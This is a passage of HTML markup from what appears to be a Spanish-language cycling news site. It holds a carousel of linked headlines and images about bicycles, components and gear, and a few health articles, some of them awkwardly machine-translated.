			<a href="/acabar-con-la-nicturnia-ganas-de-orinar-mucho-por-la-noche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acabar con la Nicturnia (ganas de orinar mucho por la noche)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="335" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-bicicleta-de-montana-o-de-ruta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/la-eterna-disputa-bicicleta-de-montana-o-de-ruta-descubre-cual-es-la-mejor-opcion-para-ti-mundo-bicicletas-1.jpg" alt="La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="338" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ritchey-esta-listo-para-llegar-lejos-con/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Ritchey-Montebello-hero.jpeg" alt="Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="339" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primer-look-kom-cycling-presenta-luz-de-liberacion-rapida-1000-y-350-faros-compactos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/KOM-QR-100-and-350-front-scaled.webp.webp" alt="Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="340" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-microcoagulos-y-la-covid-persistente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Pueden ser los microcoágulos la razón de la COVID persistente?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="344" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-status-2-se-amplia-con-una-b/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/MY24_Specialized_STATUS-2_1424_MedRes-scaled.jpg" alt="Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="346" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-se-vuelve-resbaladizo-con-los/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Wolf-Tooth-Components-New-GRX-Aero-Chainring-hero.jpeg" alt="Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="352" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-kilometros-dura-un-cassette/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-3.jpg" alt="¿Cuántos kilómetros puede durar un cassette de bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos kilómetros puede durar un cassette de bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="354" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-gravelx-obtiene-un-marco-de-aleacion-asequible-en-europa-con-monturas-para-mas-aventura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/BH-GravelX-AL-affordable-alloy-adventure-gravel-bike_ready-for-bikepacking.jpg" alt="BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="364" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-dvo-topaz-prime-y-jad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/DVO-Topaz-Prime-air-and-Jade-X-Prime-coil-shocks-add-adjustability_photo-by-Vojta-Blaha_up-close.jpg" alt="Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="375" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-construyo-su-ultralight-como-una-bicicleta-de-escalador-en-todas-las-etapas-o-un-incluso-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Vuelta-a-Espana-BH-Ultralight_lightweight-carbon-road-race-bikes-for-Burgos-Burpellet-BH_pink-o.jpeg" alt="BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="383" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-gambler-gambler-dh-bike-hace-todo-lo-que-esperabamos-ademas-de-aun-mas-ajuste-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2026-Scott-Gambler-all-new-carbon-210mm-6-bar-downhill-DH-race-bike_photo-by-Ruper-Fowler-angled.web.webp" alt="El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="390" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rueda-de-disco-genus-de-ere-research-con/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/ERE-Research-custom-green-Genus-AE-disc-aero-time-trial-wheels-2024-TdF-Biniam-Girmay_photo-by-Leon-van-Bon_rear-stepped-disc-detail.jpg" alt="Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="405" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-all-new-specialized-levo-4-emtb-aumenta-hasta-111-nm-de-super-power-control-y-genie-ajust/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Specialized-Levo-4-carbon-all-mountain-eMTB_driveside.webp.webp" alt="Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="424" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-bicicletas-de-grava-plegables-de-brompton-g-line-llegaron-a-american-shores-para-adve/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Brompton-G-Line-in-the-USA_steel-adventure-ready-20inch-wheel-folding-gravel-bike_skids-are-for-kids.webp" alt="Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="428" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-tecnologia-de-los-drones-de-dji-evolu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/DJI-Avinox-ebike-drive_105Nm-850W-motor-up-close.jpg" alt="La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="434" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rekki-works-nueva-bolsa-de-bikepacking-versatiles-y-volumoso-dx35-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Rekki-Works-DX35-Bikepacking-Bag-hero.webp.webp" alt="REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="465" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hed-ardennes-ra-black-aros-de-aluminio-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/HED-Ardennes-RA-Black.jpeg" alt="HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="467" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-aleacion-specialized-crux-esta-de-vue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Crux-DSW-comp-full-bike-header-scaled.jpeg" alt="La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="471" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-troy-carbon-actualizado-de-devinci-obtiene-un-marco-mas-elegante-geometria-y-suspension-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025-Devinci-Troy-Carbon-title-shot.webp.webp" alt="Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="481" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fizik-aliante-adaptive-lleva-la-comodida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Fizik-Aliante-Adaptive-3D-printed-carbon-endurance-road-bike-saddle.jpg" alt="Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="486" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-soporte-de-reparacion-feedback-sports/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Feedback-Sports-Pro-E-Lift-telescoping-electric-assist-home-bicycle-repair-stand-for-ebike-eMTB-mechanics.jpg" alt="El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="497" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mira-greg-lemond-otorgo-la-medalla-de-oro-del-congreso-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Greg-LeMond-Congressional-Gold-Medal-award-ceremony-Photos-by-Melanie-Rhinehart12-scaled.webp.webp" alt="Mira: Greg Lemond otorgó la medalla de oro del Congreso Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mira: Greg Lemond otorgó la medalla de oro del Congreso Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="502" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-industry-nine-hydra-grade-300-v/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Industry-Nine-GR300-V2-Wheelset-hero.jpeg" alt="El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="531" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-caballos-de-fuerza-genera-una-persona-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-6.jpg" alt="La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="543" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-neumatico-ridearmor-de-vittoria-ofrec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Vittoria-RideArmor-Tire-box-front-scaled.jpeg" alt="El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="554" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-neumatico-corsa-pro-speed-tt-ganador-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Vittoria-Corsa-PRO-Speed-Tire-TDF-TT.jpeg" alt="El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="557" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/garmin-edge-1050-tiene-informes-y-entren/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Garmin-Edge-1050-cycling-computer-header-1536x1025.jpeg" alt="Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="566" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-la-nueva-zapatilla-de-end/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/First-Look-Shimano-GE700-Shoes-hero.jpeg" alt="Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="572" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-tija-telescopica-fox-transfer-se-vuel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-fox-transfer-dropper-post-review-2.jpg" alt="La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="582" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/campagnolo-renueva-ruedas-mas-anchas-lig/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/New-Campagnolo-Bora-Ultra-WTO-faster-lighter-aero-carbon-road-bike-wheelset.jpg" alt="Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="583" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ai-pomentes-nuevo-el-sistema-de-seguridad-de-la-camara-de-la-camara-del-ciclismo-en-vivo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/The-Beam-Ride-Safety-System-RS-1000-safer-cycling-powered-by-AI-incident-detection.webp.webp" alt="Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="585" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-panaracer-purple-lite-agrega-tubos-internos-seguros-de-tpu-livianos-para-carretera-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Panaracer-Purple-Lite-lightweight-TPU-inner-tubes-for-road-and-gravel-bikes.jpg" alt="Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="595" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bike-ahead-fabrica-las-ruedas-biturbo-rs/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Bike-Ahead-Composites-keep-getting-more-advanced_BITURBO-RSX-wheel-detail.jpg" alt="Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="623" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-de-carretera-reserve-4044-todoter/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Reserve-40-44-road.jpeg" alt="Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-una-bicicleta-de-pedaleo-asistido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-5.jpg" alt="Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/manitou-mattoc-pro-ltd-se-vuelve-retromo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Old-school-Mantiou-fork-Myles-Kama_flat-out-foot-out.jpg" alt="Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-actualiza-su-bicicleta-terra-gravel-do-it-all/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Orbea-Terra-lead.webp.webp" alt="Video Orbea actualiza su bicicleta Terra Gravel Do-It-All" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea actualiza su bicicleta Terra Gravel Do-It-All</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-grand-canyon-reinicia-una-mtb-de-aleacion-mas-capaz-y-aun-asequible-mtb-para-todos-los-co/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Canyon-updated-Grand-Canyon-alloy-MTB-trail-hardtail.webp.webp" alt="Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-nuevas-mini-alforjas-de-16-litros-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Tailfin-16-liter-Pannier-launch-tapered-design.jpeg" alt="Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/insta360-go3s-lleva-4k-a-una-camara-de-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/insta360-GO3S-4K-action-camera-2.jpg" alt="Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-carretera-cube-litening-aer/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Biniam-Girmay-Tour-de-France-Green-Jersey-winner-on-Cube-Litening-Aero-TE-C68X-aerodynamic-road-bike_Stage-10.jpg" alt="Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prime-se-burla-sin-nombre-de-140-mm-de-bicicleta-de-carbono-inspirada-en-bicicletas-de-enduro-y/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/2025-Prime-Trail-prototype-140mm-carbon-mountain-bike_Is-it-a-repainted-Thunderflash.webp.webp" alt="Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/magura-hace-todo-lo-posible-y-lanza-la-n/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Magura-Gutav-Pro-Brakes-hero-e1719424901223.jpeg" alt="Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/obtenga-en-vestido-ciclismo-de-hidratacion-de-hidratacion-enfrente-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/hydration-vests-lead.webp.webp" alt="Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-rinoneras-rail-de-thule-permiten-lle/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Thuke-Rail-2-hip-pack-title.jpg" alt="Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-arma-no-tan-secreta-de-pogaar-y-el-equipo-de-los-eau-emirates-xrg-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Continental_Archetype_hero-scaled.webp.webp" alt="El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video</h2>
					</div>
				  			</a>
		  </div>
